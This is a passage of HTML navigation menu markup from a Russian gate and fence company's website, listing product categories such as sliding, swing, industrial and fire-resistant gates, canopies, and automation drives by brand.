        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_377">
			<a itemprop="url" class="" href="/raspashnye-vorota/">Распашные</a>			<meta itemprop="name" content="Распашные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_363">
			<a itemprop="url" class="" href="/vorota-alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_602">
			<a itemprop="url" class="" href="/vorota-i-zabory-ot-proizvoditelya/">Авторские ворота и заборы-жалюзи</a>			<meta itemprop="name" content="Авторские ворота и заборы-жалюзи" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки</a>
						<meta itemprop="name" content="Ворота и калитки" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи</a>
						<meta itemprop="name" content="Заборы-жалюзи" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_364">
			<a itemprop="url" class="" href="/vorota-doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_365">
			<a itemprop="url" class="" href="/ulichnye-i-vezdnye-vorota/">Уличные и въездные</a>			<meta itemprop="name" content="Уличные и въездные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_366">
			<a itemprop="url" class="" href="/promyshlennye-vorota/">Промышленные</a>			<meta itemprop="name" content="Промышленные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные</a>
						<meta itemprop="name" content="Откатные складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей</a>
						<meta itemprop="name" content="Промышленные ворота из сэндвич-панелей" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann</a>
						<meta itemprop="name" content="Промышленные ворота Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan</a>
						<meta itemprop="name" content="Промышленные ворота DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech</a>
						<meta itemprop="name" content="Промышленные ворота Alutech" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_367">
			<a itemprop="url" class="" href="/protivopozharnye-vorota/">Противопожарные</a>			<meta itemprop="name" content="Противопожарные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-60/">ei-60</a>
						<meta itemprop="name" content="ei-60" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-30/">ei-30</a>
						<meta itemprop="name" content="ei-30" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_379">
			<a itemprop="url" class="" href="/skorostnye-pvh-vorota/">Скоростные ПВХ</a>			<meta itemprop="name" content="Скоростные ПВХ" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения</a>
						<meta itemprop="name" content="Внутри помещения" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные</a>
						<meta itemprop="name" content="Наружные уличные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер</a>
						<meta itemprop="name" content="Для морозильных камер" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности</a>
						<meta itemprop="name" content="Для пищевой промышленности" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся</a>
						<meta itemprop="name" content="Складывающиеся" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_378">
			<a itemprop="url" class="" href="/panoramnye-vorota/">Панорамные</a>			<meta itemprop="name" content="Панорамные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные</a>
						<meta itemprop="name" content="Складные откатные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_380">
			<a itemprop="url" class="" href="/skorostnye-spiralnye-vorota/">Скоростные спиральные</a>			<meta itemprop="name" content="Скоростные спиральные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_381">
			<a itemprop="url" class="" href="/vorota-obektnye-resheniya/">Объектные решения</a>			<meta itemprop="name" content="Объектные решения" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_615">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/bda/c3i39072d6v07te3cnu6j3wpm260o0lj/icons8_tent_50.webp'><a itemprop="url" class="" href="/navesy/">Навесы</a>			<meta itemprop="name" content="Навесы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_651">
			<a itemprop="url" class="" href="/navesy/arochnye/">Арочные</a>			<meta itemprop="name" content="Арочные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_652">
			<a itemprop="url" class="" href="/navesy/odnoskatnye/">Односкатные</a>			<meta itemprop="name" content="Односкатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_653">
			<a itemprop="url" class="" href="/navesy/dvuskatnye/">Двускатные</a>			<meta itemprop="name" content="Двускатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_654">
			<a itemprop="url" class="" href="/navesy/iz-metallocherepicy/">Из металлочерепицы</a>			<meta itemprop="name" content="Из металлочерепицы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_655">
			<a itemprop="url" class="" href="/navesy/iz-polikarbonata/">Из поликарбоната</a>			<meta itemprop="name" content="Из поликарбоната" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_656">
			<a itemprop="url" class="" href="/navesy/iz-profnastila/">Из профнастила</a>			<meta itemprop="name" content="Из профнастила" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_657">
			<a itemprop="url" class="" href="/navesy/loft-hi-tek/">В стиле лофт и хай тек</a>			<meta itemprop="name" content="В стиле лофт и хай тек" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_658">
			<a itemprop="url" class="" href="/navesy/dlya-avtomobilya/">Для автомобиля</a>			<meta itemprop="name" content="Для автомобиля" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_659">
			<a itemprop="url" class="" href="/navesy/dlya-dachi/">Для дачи</a>			<meta itemprop="name" content="Для дачи" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_660">
			<a itemprop="url" class="" href="/navesy/dlya-zagorodnogo-doma/">Для загородного дома</a>			<meta itemprop="name" content="Для загородного дома" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_661">
			<a itemprop="url" class="" href="/navesy/k-domu/">К дому</a>			<meta itemprop="name" content="К дому" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_342">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/21b/avtomatika_1_.webp'><a itemprop="url" class="" href="/avtomatika/">Автоматика</a>			<meta itemprop="name" content="Автоматика" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_358">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных ворот</a>			<meta itemprop="name" content="Для откатных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech</a>
						<meta itemprop="name" content="Автоматика R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech</a>
						<meta itemprop="name" content="Привод R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors</a>
						<meta itemprop="name" content="Автоматика AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_360">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных ворот</a>			<meta itemprop="name" content="Для распашных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice</a>
						<meta itemprop="name" content="Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech</a>
						<meta itemprop="name" content="Автоматика Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный</a>
						<meta itemprop="name" content="Привод рычажный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу</a>
						<meta itemprop="name" content="Автоматика наружу" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_455">
			<a itemprop="url" class="" href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот</a>			<meta itemprop="name" content="Для секционных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
